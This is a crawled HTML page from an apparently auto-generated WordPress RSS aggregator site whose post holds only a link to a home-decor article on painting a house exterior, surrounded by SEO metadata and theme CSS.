

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/
body_size: 10153
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/ None qwjcy7fr4t." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tips For Painting The Exterior of your House – Home Decor Online - RSS Feed On Website" />
		<meta property="og:description" content="https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/ None qwjcy7fr4t." />
		<meta property="og:url" content="https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/" />
		<meta property="article:published_time" content="2022-02-02T07:13:05+00:00" />
		<meta property="article:modified_time" content="2022-02-02T07:13:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tips For Painting The Exterior of your House – Home Decor Online - RSS Feed On Website" />
		<meta name="twitter:description" content="https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/ None qwjcy7fr4t." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#blogposting","name":"Tips For Painting The Exterior of your House \u2013 Home Decor Online - RSS Feed On Website","headline":"Tips For Painting The Exterior of your House &#8211; Home Decor Online","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2022-02-02T07:13:05+00:00","dateModified":"2022-02-02T07:13:05+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#listItem","name":"Tips For Painting The Exterior of your House &#8211; Home Decor Online"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#listItem","position":3,"name":"Tips For Painting The Exterior of your House &#8211; Home Decor Online","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/","name":"Tips For Painting The Exterior of your House \u2013 Home Decor Online - RSS Feed On Website","description":"https:\/\/home-decor-online.com\/2022\/02\/tips-for-painting-the-exterior-of-your-house\/ None qwjcy7fr4t.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/tips-for-painting-the-exterior-of-your-house-home-decor-online\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2022-02-02T07:13:05+00:00","dateModified":"2022-02-02T07:13:05+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tips For Painting The Exterior of your House – Home Decor Online - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips For Painting The Exterior of your House - Home Decor Online - RSS Feed On Website" />
	<meta property="og:description" content="https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/ None qwjcy7fr4t." />
	<meta property="og:url" content="https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2022-02-02T07:13:05+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Tips For Painting The Exterior of your House &#8211; Home Decor Online","datePublished":"2022-02-02T07:13:05+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/"},"wordCount":20,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/","url":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/","name":"Tips For Painting The Exterior of your House - Home Decor Online - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2022-02-02T07:13:05+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/tips-for-painting-the-exterior-of-your-house-home-decor-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Tips For Painting The Exterior of your House &#8211; Home Decor Online"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ftips-for-painting-the-exterior-of-your-house-home-decor-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ftips-for-painting-the-exterior-of-your-house-home-decor-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/6796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=6796' />
</head>

<body class="wp-singular post-template-default single single-post postid-6796 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/" rel="home">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6796" class="post-6796 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Tips For Painting The Exterior of your House &#8211; Home Decor Online</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/'>https://home-decor-online.com/2022/02/tips-for-painting-the-exterior-of-your-house/</a> </p>
<p> None qwjcy7fr4t.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-02-02T07:13:05+00:00">February 2, 2022</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-6796 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
